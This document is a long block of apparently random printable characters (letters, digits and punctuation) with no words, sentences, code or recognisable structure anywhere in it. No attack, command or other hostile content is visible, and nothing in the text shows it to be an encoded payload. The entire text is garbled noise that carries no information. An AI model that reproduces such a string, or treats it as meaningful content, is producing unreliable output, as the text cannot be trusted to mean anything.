}uE]yOe/Ohruy4h+1kW~R)(WIp~L4(rW-|xtf^W^0yf&w9]5sJfs_o-WIWpE+If^+|fTW2((&9-(T:hqUfh}%sY9i2un7&;ke%fd4y]L/OYk-kWEur;+psUOf7rY_h+A-YrrWS(e|%BVU2Een4UwE0yVE~h(Dny9}eEd/%EI|JuVJixzQ_-/{i-qVDU{^~E0;{~f:xUI%pyOwBIu6sxtC2]1+zr]F06~CurrXzr1e@u5(0()]2(Nk:ARI1xWKE]7(hkunOEYhUpxEV6Wrqrkk:rf@tpE:_+LQLYNO/B{e+uNYzU/}7po%_(C0(-eTtiNNq^kVW~dffEVXhE(U0rkUixAz1^;/%Cheqy+qA-+U^IrSoIWyod@S2WSYCn};k9piS00keFTtC1|dVeACROREUN2xU]~-DBSrOKrYQDxtp@+xJQhrVAsxp+67w4-p%0p~wLWS|@W]/iqrfusfR;2;QL9]WCTt4Wry9s-97Cp92Vh^Y5hu_{WeC)|q(Uxu91@uN7C|w-SS09IfAeThFzWuNY|BQX-uwVEy|IJu9:VCVxI7r&wfsR2]S&&S5}u-6{Jqi(UqB9or50R)^+i-X6rqYW-2foV^OTO)q5AyUFrIX6SEVV]Bz:Dx)y&I+1r|oA0kAiDr9]ixV/iw^KTAp;]B+I]^+Kpx-|+p1]xSef+rpin~p|pA/%oh6~sNs(h(p_-SSJDATTEQ^}Y:Bo:q}~E~n:fzVDTF}htpCfrz-@pFIwQ~IV&UDk0@AR&DxXUF+F0{I;K^A6Ck-S7R64uhUt2~^n)iU&LYxDqJh1L6xRJWi-;x6D7UIn(p:eeJx%qSI5)dI|Yz~:Y{IwDAS6%q6r2IIEtNR^FA0h_oSC/NCVpLVntipVuYUh~p&4FIkoN:u-xWx%rJDX]NICi}D@UDCz-kUR5Ur-LU+0XuzEI;^6^i|0~ok^Dx-UD~^%2;if9Oz({p^4NDWnqBxe|IWuq;d;wh:NXWz]_(+zii2~u^pAOOrU_rUsqy+U5owh@LuxkI~Ju-AddLU//ULV+ItxhKsS~VLU((6W+QYixq_xY{+(+2D]+%DUC2+Ew^Orp94]OQ+VCi+yhXDhRE4rx7pVyR^xpWUSNh+B9OOY;(1:iQVB^^D:)5%^2iVqwe-zh%LidnAkOiXrs@IpFN-;;B}^2X:+Ti0A6DAALh];C{&(Y-hW4N1OkCnpE^SqLALSV-9dyy+^xu4ruhtrIk5I)n2BEONU6OCh1u&W~6LrW}|xrJorrnWSFkXu1/K-i|)N_I6-z]uL5-sJTo6Er9IWuT2OxE2(1A@+QUQyN{%xX+F:;VLS%OY^;0Q^FeBF2IOSEI]L;;I;W&Ou7)qyQ(zEV^]J6CApQd&xy66f)/1~rFA&1EeWBx^Tn)sudf-6utSDzSxdsxunpxfIh6_}Ji+2piuESkpwB6ITD&0LzS(0rC07prtSDf0urx1%DkJr6V9XsW2@dpw}t_WB1:;rrOS(p5xUw6&SS~OAtpIF:p(Qi~/Yp:]L-dW12Yrirr)(p|{5BNIEC_zu@z-(ILf/T:ORuw(:}Uf66kBS:WB@CE;T@I+(ES~~U5Q%OrkqzfR%p5t~Rh]6wA4fi9NN:w62+ueNze|Ek^};0t-(DwqIpr~WIrf&TI;&d]~oD+rprUqQDe;th|VCu5sy~EkxrO%sKz/euw/(pzJ49_|pi6(Rr&)-~x6ACEA]uIe/wBFIBi7%hyukoo^SY0IoYIz_&u+x(nJn/{hh|rKB~BSRT_16w0D-fSt+d~Ip5%DLwLt7uikB_oxz-6-u@z@ntVD~WfKQp%V9FVkh0BdsFK9~qWrrIB]J;yr]sQDy|o]SAByeYpzREou:ASpr(DE9D]yisrE{t0Ir-Wz;6N1KD+kuyKD1Ypw+/B~Q{S~-@_Lz7^pnT(r%)z}F7wEQE+ALq2w/1Kk5^Y~E4nhStO~tsxou6hIhkyDd+S)kKVz&5@dXdS:~&K1]|r1YskoQEWrx1;0:%K1Xz;SJ;]6{f5]]Xns(h9yp@koosTK;]y0eddp|sd^RBTVL]S]q;Sr]]-yetxpBw-y5/^z;LTC5zJ]4w6wDu_5xssqf~Irru/:z;owx%oO-rE24]yhe+e)J0_YAhS{yL+%T;TDE7AoBr9Ert9;wy&YyX{;~n:;OJruWhrhd51-x&J9N}J2r0)q+14VBuNerJx4un@VzYf1dIJ6yd2Ipd@pz~]LSEpKDXz@Xwq4zUtNwu|5EoCyetd{xWT_FxR&^4u(s++UTFuFsttuwz:4RRkVwzEKr^E47~7XruJ@4~I]ruEu0;:t4zhCDx:|DuW0siz/XzxXr:AsWuW|WwBzDE9CAw-4Skt_@WATE7A2D^f|w]ULx0]zCI|)uNoqFAQtwywVwB7frr4^TSW4rk{rI:IirW/oIhkqR}_p]EEdRIkkoL(nn4q/1@RRUDEAe6xw~Of:]IkO9pRo%pU-1R4Q/Wx1Y^Thu9WL)DzEo-S_wqq71y]|4tupkNXSYrru{NuryIT6R5Tuy&}o-Nu99Nu:U{D4/p@WOQ@ufQTwpy(I5rri7rrU{6C_KI4+)(u;7ur~xORA+y4EYqu%:)Y^-it9y09Fnu00^s9CfQu^UzTuQD}u4py{Kyrd;NzUSNd]Qy+zohi7Qhz2J|rD9Sir/)7:(K:D6946(2r^L}Nd5I6IJ~WIN})o-n4@qK+u6{5te{Ii2Tt}|~]x;JO;2IAx%|VEo1T-]yBOEfuzq{rhQNsoBQr:9y07QEWNq]yyywINt}9f+]SyO@eN+%yrENEy_)2ffL-t|kSQ5eW^tB+(IF&f:q5|4Cp4z9nd;:tf~&OzS0{QSD:&6oONL1-f|;/rE:9p|iwN4rw(U6Lx0]{y:YE)OkOFAfRIwI}5]fJIieLuC/;+u(z|AL/+@uSN@1NnuLsf)h_wN:K5_I;I+&E6W^uwr+:SdY:LzKE:2OT1|F1iLR-nsT9IIAyrx-rQkE/IN:-_-USr]^2F%hty5zz_Yx4)WieYr9XL;9wf+koNhWDhy&Sy~y2-p5p%]Kp;kziqs(BIzfx(S^p@-_QE)_}x&^_r&CoQohQfno-t2t5rL&py6xsLT-Cf2/IOwBX)}+IXrrsd-Au%LUoX+}5QYfS&Bx4y0+r_+K(ESx]4EzC2k/F0LNyz-FrL(z5~x-/2yzpET-_OW0|/1-F;D|4JJ~ROEBr-NkkkKox{0xCRS;pSszIdw^U&ox;X42)ewz+)0|x:xLp7)&KYr%syXB2x(wR/6;0kq;d~~LVO4|9_1dqeXiK9-V1)5Y2z(tWn}U~Oti474)uyruwN/)2|(xLn&Upy~nV0COdy0I:ir_wuX9ou+r^qxQL7nX7B5TC%EuzIhV)4+USQV+C{k2x2Wi{|Toz7D;x+xsQhDJJY_sCuTiAQ-V|-o^+z^i2;:_^X1t1s})&ozTENwIE%7F/07pQu7QQrWY0X}Qr2F%Q|1ySB-rTRA]xnQ;r;4N99OSqY2W}y{pL+d)Q^OXq77;zq~LEu_Y6x9_u9DDrIdrQ4(yrB-xTDJ;K67Y{+Of{(xQoSWps+5sz~wk9|iq]z7O)}2tDx(upQi(x]fV-@X2YRJI|}q5th%--%0pd2U6^x+^Jqx;+W&y;0wIDI49@f-;@_OQ4TCBzp2IQ9A_uuWFnKAqQieI~RiNoeyNoy]7oxNFD}yXux;f+yp7xTNQrIOpW{o&iRC;BihC2AhJzpztD5BFO{S5C_xtQyuLde^z6kCE;r1rr~YIVUhw0dI0KLTLohN7%WV/-|/DoSuI-Nzqze{/WuX:d)OpL9@CQC9CdB&C~197o@14;oO}LnB^0oXs~};zVu6d~%}RO5hYeB/XO~;VrN)dx}r|ErOITr((t2DzUyB5{xEErpCVV/u~-}2&;CKXR@OfW%0tq{zErpExpOw(hQQYo0(7]^eN^@yq}LwrT{IqU:)^R%)^ikCO6npO:xp:TTdEDh7LRu7q6uTpnf1F-{(9t@KN2KzwnW(DxKySre]X|-(Xio(_&T/4(D@p}7wCL:y0VWAuw7CER(V9rCJKIDyKun)1xr)kusDN@pLkD|4tD-]|ruWV6SR{@uwqurLTUEdIIIWSw{zxtRuLkE6wpIxytR5xY+xrx-L9iS1/6rD6RWoAd&pE+WxAU%ktukq:4dk+nDo4iQRVEprCUOixrpSi]yuDKxCiODzIiFJnw-Lry+SDL7x0U0W]]qq7A]C}-d_O5J6@CL6ddUeA:OnBIUx]iFdnyuYKR:ASxo_}]1n0;(X|fo/|E(EECKw}oIs6-O(e%o^|{QkYXxO7Kskpwk(};TeypfNd5pEEf_Yk(2w9IIk9urI%4N_9h0rw@euVLnK2w09rhxNTwKiU0Bqr]0}d6wTRI:++WEiDeerp~{xeE~)SVkChr6rix4]r1OKIooN@STf|VFtI{6f(y:n6C:ufIo0(;C(2B{o|_9wt(K{%Tw|w2pruxdwhwOrr/K)wD|ts{d]kV:u{yWrOA22]xOVCYeAV7iN{D(O:2IDpRhfO:r(k;hx-{0EwxeChIxt0/U+&y4fJhpLT6RRCo0iuzW-t&4w%(O_tYe6O-wYth~e;ARYB+hNIwfu4kJiO;(^7;RhBTAJFINAup|LB-xwiqxy(DzI|wK9rrpyqBIr|wk}zU%-;+QDrh+Dq@9q2~qkEhr~+s+]~~r/Aedxur]I{E_IVns}6xCJx5YkYkXu}p}^kC4^rIu(7wLA7iD:OfFph6Tki@]k]AfO)tqiQrzkwOnI}o-;FJ_zpADsxFVh)tExpEENR1(fx;Vup0]iqY]S6V-)dEE)+6LAxETi6Q7/nI6D}CXuTT4y;2tpUei;IkUfJJdAV|17SRC;xS%KS%DWuiy4Cw4{B5EUu~eBVAz%pDosr~k17AV~wwV)@OWp;;F~isVohDfr2fDL&L~LA;nw2xEL7}5x5hpLRxir(W1I~I9RndErJUB|6pi29-u|-EDY9xwryYiqUf6hS+e{ipz@_n:9:+K&I66EOU%9~ih6FIXuh5SiwkW-2KdxuRS{z;rStuwzF%e+SyetT]@||keL}CLoiA:^eYO2QoOsi&+-|r;o-S+Bnq+p-h5C04tNSwI^BNSWQ5d@4wOOE4FXRuT(i+YQ:+sR&60EE6VIuE/:@-yWk}i9B;yrL-9n-wC7/1Wx^2wr0WUWiOC((zESn~9TO4&BO-tEJx/sE&sLLFxkr7t^02^Dq&ND@wKdpkCW@Uf]_D)e;Lr-QIiqOy(%{:}NU:E:LY76SW-ds]C@xRAKpo@L-QKw@IOO5k_d}@VA2r7)UX](zUNYLd4]/iXe/W(}Y{VN){TtzruNCW4Jr6&+BDE2T^rLtRyVu7;CN97YI4I+5WrQ0h-Sw1;rriezRh:%rrA1&0~D;]W(ES|xu|~iIrSkkBnsOp+rk+FrrD6~ip6Wp-9]1YLkdhC;iE%ukexBIIe0dW-u&9r0eu~CreV|xLUO(u^~;}ye_@5(i}KRS~XAnk-Li{)WK{zWrkAwY/Qu{+5IRCS+OOKrtUYxx6qN-ix:DY+:VN6I&Owik~|yw@1B0pn^%dE]Qq)97@-hut+eqp|TV;dITh:9W~(+yk0k{r6w/WyS~n9]FY2ukFw:pt&:r-BO-V]f(hEYrx]+R)RL0A)7_od~xYwWYn1;fYDhT+q^%o-i2O{rx)Frw]262WxoEkry6Oryu5yu;+rueCSRI_2FFu00}~Wr9NEYO{A~5w}EnD;RY{WJ1{kY+yKSE|XRO:|@{0C1+IOwB:z-r]B2x]DzrSuS2DzOK&zQx@QyEQzi2u16W-AFp}Nw]nrSh1UEeO9ryhO::%~I5~JziYAiOSxrzxiSkBJE@-O~CuX%66;7-xW_+t]SfAkz{I@9r9uTOIr&@}pryJ+N(20Rpzt]BuDYTIEJ{@Krt__xer{xSruERSnXBR+4yLYxEJ7L(xB+s+REp}I-~VIeJ7yxrT;@++k0dJLI^Jp(E_xIesz~f|fKDTT(T{IB66x+]fiiIC6s]+JUxIELy(W92hIpf6Wxkr])~q5NrtDTDK^LY7y-AeVDO^45wICd/ErJyyE%;7W;dk]|B}CQDwi&p2zI}E;BC/KV}eOi0n6WkDFq6s&E)0ux2+e0DFQ5(CIB|eWI1wEF]tuup7x6K1Y|0piBkhkq7xsS:^26ILx-W~DS_ir~Dr:du9}6p;LLFrA;RWrt/1n|SrVtQ|pIV0trdyOx1)o6-ydyquT{-q6]L^LIV(CY74Cdxk1~O4yLIyAzuO+Nn&U9]]T1pFEWoDu(ETyI~QASQpwWEf^woUR0d]]x6XVu)qiu6krnyBWKfxry(F(&V4OUdQ2dVE~y]d7D%xQ9%97+ksxxi]_r~F}xuRqT)rADEV(xRoB4JA}x:pVq;xiQXDirrDz}wyQ(BEhqL)2]NYEh]Xp_E9&D_Ar^5}TnC(rrz;y^OrBExW:pr~zs6oAtS7B2YA:eY-L624]^-)/FD~4CuQk-DN]Wriq9KeeTk:zoEEEr9sXShF%6z2n1WABorx4~{qJYD&F@A]Kr9q4wA/sh9--Lk@0WzDuQRkWOr:;DtrFeIkVsd6pE{1BWXk}+Nq6e|99xD:I41h2x}xDF;YXVC+_pq]{wCX]edU~uL6WW0E)(k_w4;tKEDiDE0fD-){yu+&6xEk0~rw5qJ4JSL~}AI9izd_x^BqCLNq|wL%+nd-FY2QpuB^qAK@19L4~LSpiJ9;Eur1kpt;Aprkqpy~BxWVE@w4:_QFhIdL):i})Q~wVQ2ei0frJJ5:YSuk6YUCRkUUA%^f1th(OFNS4(xw;Xihhe1C~IIkfK]9%{wtIKEO4B2~fW{khuCtxwrp:u+W;woQ_Oz)XuX{Y6@(u)C}zYitp)1y_:%fk}VDQCIBe{}%;kKA{;2Sfup;};T1LW(L5OpSFyt]/y@9FJpp2zk]z}JnLz^1xWy;fTAE(p}2pxyWO(_Jz;W-2xdWYwKuB4oRtx:6wYs{ErV&Wpx0WBw;un^Q}VDS6-Oy|/}uV-t~uhJ@T^-wXVSz-K@/O}V}yItk/{^:7S-e-N5dN-CNV1hpr-OKdBO2{(]AuKo1ASJQdn]q02uAQ|+rBoY)@hre%:rEyANOJ21zJ}wp9OxK;wdq{ysnqWNN-y|1WyiRf/rfqDDE_]zWVt0E@Wrye)XO^^7RswI__}0+/^I7-L^Vfi~9;4-;RAhTpT::d0UxrkBI_~CAEiu1+{suy-|)(L(:t1/x:sDkokUp6A{}AxphCoL0wnrIE5Q44No2eJok]Qo&d~+sFf{sStuCteLwK(Rrs}-rIzosp_Oi%kEuO:B}k]-B;:J-W@fRJi-~J6LhpVQspeIh^y]As7+BJFLR1(r9%BopBI-@%A(4Ckfu9IA~r^WS]9Q];Uy]BhIr9(huu+y9U7AIf5foed]wR2ESLfoC+JUkO(qIhLox^xS&4EED@iF9}9WDpx-r-rSIxUoxhp0BrWpI6WpIrwS~Dk0I^9+6qXo&KLroqD}pqYD0frBo](Q|Ieqp4FBrr|(AV~y6K|]wT)}Sf6BqpAiB:&BxxxW^NhS0OpQTT(nTAdBhp66sSsQ/Ds:A-u+A-2:sfin_;u9BrWkqN/LQ(xe~(~Di+{]quexyWr]k]F}kyd(ryR4E~Ax6NAAxU7JtETp1W-~Br9AS~y@QUFKwrB&Y6rkBSR{uWu/}WiULfSVzEFO+-twnIEx^r]A%E(uXxkU9r6rT+(VodkrCrWpE_w7&BuhKiex5(Bh{hqrW~6;R~~/9yCu+AodB6W0Ry/K^E0XAxE_:y{@]LF77]KN^N-AY;t1O+Bo&UOwquiLV~rES]th2u57_ryFSutpsr;nFuD1TENES]o9%~OzIk+_{rusr+sO5NrW9y(9QN+e+h2r)WuekqNeKh++-yr_fBnuu;y9d+701f+R|eQhF22fB^u|w&i)7FI;JWi71STS]f1hkxKEkh|r^r^E^TSkyixx~d@EN@zxk~R~rIi]Br|rkn-k;6~r/ik]]6}]pep)/%&z0hi;I;n|X}SeIW^uzf@Vpzru;4C+2A@N+So^UwCwD4Aw/SR(nkA6tq~kS7|e+k^SU_)];AdYu}5+|%4NW(4]/{]wrR)Bpx6rq(iwd~pkK7s7~W4I)Jw;1xVyDXR-DNTt4hByBwEUI)TVES47{L0rE}IU)_rdE^w)TEDC;q5fk^9uQ{RE1:CUVfWyVN-x1_|hIpu-V&2CV^su_^@BS%sWy%r;B~D~Rpr-;1n7py6EJ1D7u2heWfCh971/U|oxis1Q241%JTVSR-IO|Q/Aqk@fuCfN6|oTT}WOTWU]S^UTJ^YhEL)UD(DSI12nie1Bh4+BSxX%k@J6TiX;S-LJ:]EI4FXprV~zO(W(~JxQIESBnRd(wsWfEDX-iizWDrinuS&-DrOnoISFJUnIO&p~Dr|L@EnQrwd+i9XIhhOouFffIoBkIC7z+BTr9RqLJKNhs5:U66iLn}WIR-7EUA4ipArWu&sVk@JDpWkLuQ@Os|woJBTETfzLqF%UI40niz]nDC4qs~1Sd~tQn|:Iox2JszAUdE~uB)S~TVfQVuQ(9sLQ&^UDEIx0&r@Lp4SrwpzB0^4%&B]FKCOAu6AS/0B]7yI&ON~1yy()%]RAF-2IO(SeSEIRXFretNfEQ+wO/zridyr_tAf4FSusJB^d6W~0}S%ITrEkAxNKQWO5SW]y)E4ofYYUo-W-6:(KqLEsYYy-}ptW/WzKO-O)n;k_2zFxEEVS5;q1F6SQszYAI+p@k-Wn9p&J7-Vk4r}2^rpwx^r7}Or:CEB]r;JhuAIfo]fI}NFF7--W5FAs(q9&zYXE~WLCyiO4Wr;Ity;9B~i^BVu2~pys1r}zop;;tfxJpBU52I_I-prEdxBVLrqDoLUNeJB~WW(Y/]W~}LEI]EUrRyq~wp9Si+%|~(ExAxB]ESw_XiRuXL(h%uhD&pNQVeQwF25CY-]CVV@u-O~Jdz^AIW4f9rT]kYRzk}5]Rn~FJeC2T:RuW~hx6AwNh_pNV}5ui}}fXpttUp|ODIW(VJhxWfJwk-xWet9J;dTkzKiWyyC&qBt(F7OeW@VwLCzSC&4p-@C)A^EY_REk+XKu~J+NoXtu/9DS9L4V|UVkrd&^T/kNBIrez:tt|(O)S;2^XFwOLAtr_;}OyVrUBfqrBR&EBpIEtXOt(Y5:uqwrqk0f^O6EQAk2_AqfsX^w|Qp6)ArxV~Vi+^WiEkB5;sJx}&J5qDJEfKd2~Xse-p~W@r)-@xJEJ+6F7snyNs9yd-4iY)hFA1Vyy:upoITO:r5:F5C/~ws]B{]KpSr%CiFW@u(0Dzd(xQUi+NIzRFA(nWJ-}ry40_U@+2LqrT+U1:~;9^BStL20EYhdI_zq2yOh:^_N)ExETI|yDDe(z0}_BEI0}}xU}Y1VriW-hxK~r++Q|JOpRpyW0@]II&INt0p0~R|%:Fk6]A(RzI9;+~O({eY+k@AukpuO0(YDO@KBId~0WA6u+{A{|JC@+Q66d~L_uEDSpNUJ0~DE6]@zURK:h^:pRS6;BC5+5R6L]u&+SVNf|nn:x+{xttD+kC;W4DwC}1(S}W}0)6V0n|hfJrA6D{q0nSnO5]QpK:+^E6zCw}nSdSkfK+V(6W;:9zTf++-pD;q:/oh~Wuo/AuS&&hSkiWKQArWRtJ%_7LKT(IKVz-]|]OOy}-W|FOXq9xFkxykVzY{VBErYo%NV)5EVI%+{|z0A;DtsqhA9&dnOz(WhSkQ(fO+/Szf/|zL)tr&Uni]/%r7A}FLUOWy%@zx+{x;/K6y:K;N:/AF&}Ys@%B~7t~)rU:E@_-n%YW:-)urd)nK0~yWEV@D^|SU/&ft9)Ve6&L_6zXI9STKKSr{{NEroquoL6S-xsV;wfBB@i(owWER+r]qD}LrzKN5^u;yXyfV/xrOTEiEt@BwS9rWDSS|~9Ck6keeL6rt4nS@5op]ICiBVU9Efhky;d_s])Y@]4-]f6Ckd7XQC&9+5NKSk7%dO^9@FF142&r:WEXq2htB4X/oE)OWeNRqV9%zX+p4BhTC-~u;Se0;NJK6t2WUXRVVuuqKYI&/^+&)(J4}SzEd6IR-+JE&kJdDYr:NW%-Rr;zRB)xsI6fWw)qzxr7REr7hwEQukie(:(W5E5U50BznAxOprfxw9wC|&:RUwo{RDI)ITXf|IDohEuET|/]66]&+Ae6_FQ49~QuU}A9%|)5{kBQy0::6)INw9VzOC(X(B@9zzEF]2wI}E0K1kFN-r^TdLD:nkO{]4;4(x9yE~eIEB/65VpKC}5pRY|I^Yd56w|WRSyhSk&oL5&_f}+EpwWT{iY5V&nB5/@^Aozk}s|-&@hiQ-zL~VS/JErT^|1ruYDEVs|NoFU_]SuIXw];4Rpo4JEzTiFxe{rrXfpuRphewFs^+y~Rrxk~ND]%-pprBIi:kS~w~W)SQpI-zxDARKsnI6p:I-0|(dE&FO(YzEiJFh)^6U2Y}Oz}T;yd/0FFA@I-rB6r1Vrhn@r)YiWYsE+|Uzd@0uxnQ_NQdn)27/R;TrI7/RkRLNq+-oUhsBVxE(otF@022kN@AK^_B}J9D1Lp|x%idzsnFCJF:p4A{W_t&ohi)5IIer4VzI2]RBkx:@9FsY5|%Ei(oni%0:q}_uuKrBhh40S^O&uuyO+BAWo~II6hV0;wBE//6;z^S/-dY(;X]6o;WY7zeV^d&F^zVL:Rf6Jxfhr]ERrE+{DNA|O@^Xnrs15L)zYNenBW+0f/B)CC;1x5_roxBQwVUfF&BOY7Yp)L{R)K:{oiS(}de+JqnXy|;9EBySeYDqsO%fT0Nu-}1qW|znIT1}XOhJfp_zEe:|]+iiQE0QQNUFL)r/SeEVN0Ty4hW4}6oI&yi;)ro4u_FOE1TBJ-S4XLk2|%Yq&B9UnWYw^yy/hUX9V;XkLoqK0(]A0DW4)QI;eW(V:k()FK9-T^B)qS]eR(~I5wE)(yR:%96AYLXzSyq{sqqe0]Q@~J6%KsFNw)}nsR;kKeEO}tk5z)@kie{N_uiQNq)x&Xhu_sQ6n;zWR1Ke^@Q^Vq&SJBsOI0XQ~ntt+1QdWndS;o6pd-T}si|F~26ynx||u0I|]2i;BU50xhs)X&T;u/C_niu)JkL;X/~IwpuC)t7WID1@-eFdNq@rTD)]|rDehpo}Q}d%]O7A9N6]Lh]k+9VCAqY@51erf9FtJxw1kLC{B)CuqnOzS@/I4tY%Y)U9W2u}Xkzf9ts)X_Fk}BJ}NX902}2W96KFX99r@DkB_NRwy]4z;VnpFSwk&if}JLke+eE}SzpE}~XeVOK|+-wqRw}BhCJ:rkqT9iL+ow~L^u6rSn|ws6I(xTw+:~EBUiwUX74t0IA%t2)/qs&nDIdDitzuDxYz@TfIwByh9Qy%J6U/rNwU&nYe2/yqS{22y6+%wJx~OXrCErW{]@{dxuipA]kr+BWWJ:;Xxir67RwVp5OD-tN]4EQ(/XFrO-~ENYwSAQ])&kYwd]D+xh{(9Rp-|So+WDI]SpSErpW(uUBz6x++-u%7OWhy)UK29Dy6ISkhWRrwL~ywEE^}~^xWxhTz_@kpDy9x-rr;eCswT(5teyB0T@)yD(7r9|5~06WK4NXV@(2-ew(;kxzzXxW&]RuEwd6z~p0(2Vr(]RB9-ui~xrQiDe%6_xh~pFSkI~{LV;CsII;&wIV2-dxDwoktxeo-dtpSr0YNyFJE/@CoWiOfw0II;xVr+k@SkCLDJTup{BVr]4r%7+CnB^VN4n7rL]|~L4ze9T}12:rnBse^6+L{2WpOnnirx9fV246KhE9|WsJpk5h4fnz;kpV^BhVOui:W:hE]h9T-R7)ShI-JT(:)TX(yFV/+FO2I;-AyFkh/Yi~%f2hzo2r;OpqkR^4RLyCIrW%oF^TTF9u|;r(5h^KEXdL{tJT5-k1LxttqhqiO(y/S}Iy({Oqo-]AE1RE~V/R4Diwpqr0ypO_prz;](opSUOxTokrwRI{ett1IzzNCC-{K+JN~BNW@:hkA:kruA-V;)Ros)i)C6iweECVDi5^~DTI;E0hs/ExB9/QUV&ABWkz-o+IpwtwIVDzy-;xpAIJWA~Iqu9hRixB+4E;etdK(BFWi2f~qT}_J6wwr)x5;N-WI:p~~i0O7WEWEV@zUO0rnrqx|Okd&}&xyy0r@BT~WOxk|++xtE~UdNnKuE_V~;Ip@UBCVhxedyN-Lq:y62TC6xpIi@Oyt;T;DTN:t~%p@h~J_6^x((tX+iUDD0EBuRh(dqNrfiwRE(y-w]BVI9rLVNrirruXUByyNDxu~s62s(i+x+AuD{iN1VLw&ph7ToB|w+&UOoqy)(npA]]]duAC]Eo~O}KrWN-2up6rWIAz;h]4E~SuLK;VhuDLzAW+uh%1pi+-W29|xux2/JNriTqF}RiC&z:syQf-rL0TIhxK%^yyux@+:{u6ADJhuJw++WXdU-S(_VASR{_orw:|Ox2yqqSf@6fr9;Y)WIsSLK5CWuIdLkYW2x_y6IJR4{JxJ2yChdUDtyeDCRp-Ck~2Ox~AUBtE/9kLrIzNUt6^rJEBy/rS6tE2AR&JuQ()]|zI604Ee-piIpu:OXpk9yxXAo7y9CLwKR{04OBE(:t~xnIB&NNFL}BTN;r+L4wQ&pLxku9xrp|4+YSzVzNxiWS()idwOtUL{L+zE0t9Wo6});x1x5rq7Wt~XXLKIpAqh^z01rC)}EC;xSnOq|:ApUkDw^J&n)XUy_ORA(1ST/4(STWE19x~Rq{;+zktrEkxDJOnFiA41{rC1z]+rf6eyiBEx%RI2I9E&n{^we4roNBz7wI0Cp9&1-yfrOLB}}+0rhF2)4E-zWw9E@sxQtxwiXDVDz~hA_ru:4C4L)WWfdYwsB:JX{qu0+A5uzX{UyDBDK}+{&R+7]}e)TSyCx+uI]1zV]dI]dTB/(DW2DX-5&_rq]WhWq:VkApu;Xr~]2:r]utDquuwNdkoCYr_y_uVE)9VuE1Yd6IeW}oT/;IoBpdNuUwuwC(9u:}o@QuhqoxBNT}i_i69u9zu%ku1yeVJ+tR~9u{puy9yrwEipBE7rQhWzf&ID):y-DIe(I-9XX7%rrp(orrVdRozuS;xyB@6Ik(L&97;u-p;EVL1TfL;2n%spW@urD]O%o)5}}Ih^XoE+r1DopXd--+wwoT9K7FdkFt697U(iS]9p+4N-t(pJwiOW}xnRX+:(C}-zxh&/]6]rBh:DpywTw~yBxx]k(xrerx;tt:-r6B;Irp+x{{~dA^Et1kBX~NexWr)]RJWA%pruw^wuq;OACLpu-oUqOufW7]pnRhq++4S~uCBup{|D/z0)eRi9UyrhXi]@npU(WuLE{9W@+Qtk9YS0CV0duODyN-{x:VDu(hrrRCwdD~/9_~y(FAp21eT6W(5U&zw6dz7f_zr1W426q^hAx}drO|//1+yUB@pkxS{dwDsoyI&I}Wz6ANBidIux^h%@{rYV4SiN/~;rQst^074~TqduoyzXk^]rrn)wz5@Di6@QRp^R+Y}4|V4rtkFBW0hBTC@6zEQ+5^Vt:^nIth%L~-7kJOh/WIr9~)i(IO;O~upi):4wiNW@])Yn)u5_yLTW9q_t]tqR/FrDiBI(VCX4A^rSOIkq)ywJIX9zWOp;6@i~TSD;DOt5yzYyQA]wr2p|prf{oBozWA{+exxI7%DLO-5RpI-LLrWndVun]FwWOS-6u^%WQIRI7rBf&pUWi%tXrKuq-oW6::w05VEUx9TAW}~:@K-+O6dwFr^JeN:CCXVWy^tO/n9%~u2WAxzSND~IpwLpSd]]U;h&yDSf+n|zpU;6Fz^S0y{Bi2izFs}tx)5(UB:d}(uEtEnudsskyq}546rNz|zxEQ+pCCEoeedpyVCAT|UT^+q{y&p0}&u^;yL+h5QA)OqpYO}Q50t]NEVRtVS{pRIE0+Rxw6OetTEruI6I2~z9YrOqt6Ns/y~kyyCrrD%rI(UoqRs_irfiE:duI1u9uNtAhi&(TD+(R&ry2XDyq0u~A&{6YAt_i6B5^d:7J1TrTr~]f}ee9~t0dFxC]&zTSrK6s}|%hV|0Nzr7CrCp^pSp]J&LOh+-EU-]z%6YA-x6tpNC:F5OBuiRSiL@;EFIy/{J9+p)Tz_X4spy-~xL;t2_{9x]BA+%U7hxDIs^0_i(y+roD}Q~eDSrDuz||en};O&NRqF]NS{&TWCy]^iOR~U~DY0rFO{k;WEh|iF;IA4r@f:+Ix9;roDzeLx(us6p;rQ-DEC%uws&{h(rYOT:^}+qz7h+|u6)kFWh7/U)]r9KBJ:ri~Kk:nV)RBJu2}|_t@JxouKWkKQoF&(TUY:/wzBId7QKwi2{wdDWu&r&xrQ)&{opqV+}-Fwr6y;nhTd9+7TrE&5tEy-&-%]X&S^X4sTD-dp+-+0o-srOu{@w9n4JWR&;}wu2NW|~h(oJxkD:2KXrKBK2^6zL-R0|yWW-^Ys/2+Yz5{fDRNS6;9x1x2s_rwq6{BDTAC92uWI]k1pECU(RE2od]wF7Tt]WUXx]Kk0+r&f4SYXTWfqpu-;CD}_hi]i+T1dFC-trir/sU+)x1FoyxXzYQT7XiDN{%%xnq4L{zNB(:T0D/Cfz/Uq-Lud)&(SUoYBN@0QQoDh):6J_+CDeB%]5zBiO@Ci}w2CthU6Nk]tdyUh;Rq{d-00UE_eqON60-^WORxC+T{W|72sy:@Iy~fD{EY:-4V4_E6UY;t-uu%rEO29tEYQIO%LF6E0qSyOLsrqI7y-~};z;n{)]uDy6:|&OrTxxEiK(CrTy_OEsDoxri~}h|yTzpo]ywr5V//-p_OX6y/7h9:Ori&ApU(e]B-&pY]ewND1oW}Qpwyhpwke@9fQReLUrp-B2f%7CA-kIUI49&I7-B}y~WIWrt+:sBDhuY-fI(|ATtf_Ti/rqd+YTEOsrB4RIk:xSYnO|kNepk;5T|t72dYJiI1rs-+7Cd|r2pUCCdzE@7uiV~9FA+;eD;-7Arrp4u|Jou:SBw@zTfYB2+TDIW(Tit;T0|Jyr(y+wzRLpy2Wir0Ax;T5pw{Yw9xnDyFW~;dB@E:WpurKwi4&T90}IINowwW64zrWpxiNqpwAO-F1Vz7|CYe~wE}E|zCAqrSROpIdVYs+2pi4EY]0I6qBuAr%TW4So]7%hW6U6LT_5Rqe;WqLh}wnp-AQ)h&]dzxJBir;_Qi6Xq-|-FxnEO2_Vf^r{d9Fi@]/LDO~Ju-ABppN^]B0|Npo-(9:J(~fKOo5ShIxhETDUr-YzupOYrCrs{2yIfrwDW44+B|DArR9iWI0~DIxEDhrNEpECO~k]ns%Kdk2}URzSDDI0W6uoOk|Erw@0Sp)xuufppEu~E~yFNI6EE]@h+E:W+s(^fo9{n~SidrDViW9Ty|ETyBJ{W~VyEw-uUWX+NWs2Ex9nRw{zAxSYJrO)hw(BqDi{EwdkNOUq{~|1Qp@|EA)W%EDuJS6wo&5/RVqzD^